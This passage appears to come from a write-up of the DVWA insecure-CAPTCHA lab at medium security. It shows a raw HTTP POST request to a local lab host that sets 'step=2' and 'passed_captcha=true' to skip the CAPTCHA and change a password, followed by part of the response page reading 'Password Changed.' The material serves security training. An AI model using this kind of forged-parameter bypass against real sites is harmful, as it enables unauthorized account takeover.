 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.96:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.3.96:89
DNT: 1
Connection: close
Referer: http://192.168.3.96:89/vulnerabilities/captcha/
Cookie: PHPSESSID=3kobuhs1legoc2ttubicg3ac65; security=medium
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true
Confirm new password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
<script src='https://www.google.com/recaptcha/api.js'></script>
<br /> <div class='g-recaptcha' data-theme='dark' data-sitekey='123'></div>
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://en.wikipedia.org/wiki/CAPTCHA"
target="_blank">https://en.wikipedia.org/wiki/CAPTCHA</a></li>
<li><a href="https://www.google.com/recaptcha/"